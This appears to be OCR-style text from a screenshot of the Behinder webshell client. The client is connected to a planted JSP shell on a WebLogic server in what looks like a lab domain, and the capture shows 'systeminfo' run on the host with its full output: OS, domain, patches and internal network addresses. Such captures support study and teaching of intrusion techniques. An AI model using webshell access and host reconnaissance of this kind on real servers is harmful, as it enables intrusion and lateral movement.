 http://192.168.111.80:7001//wls-wsat/test.jsp
URL: http://192.168.111.80:7001//wls-wsat/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >cd C:/Windows/System32
C:/Windows/System32/ >systeminfo
主机名: WEB
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00477-OEM-8400101-10502
初始安装日期: 2019/9/8, 19:01:04
系统启动时间: 2022/9/5, 18:33:18
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: AMD64 Family 23 Model 17 Stepping 0 AuthenticAMD ~1996 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/2/27
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 1,839 MB
可用的物理内存: 851 MB
虚拟内存: 最大值: 3,679 MB
虚拟内存: 可用: 2,354 MB
虚拟内存: 使用中: 1,325 MB
页面文件位置: C:\pagefile.sys
域: de1ay.com
登录服务器: \\WEB
修补程序: 安装了 3 个修补程序。
[01]: KB2999226
[02]: KB958488
[03]: KB976902
网卡: 安装了 2 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.111.80
[02]: fe80::e1e2:7621:76d1:d655
[02]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 10.10.10.80
[02]: fe80::5923:7ac4:5c8b:7355
C:/Windows/System32/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond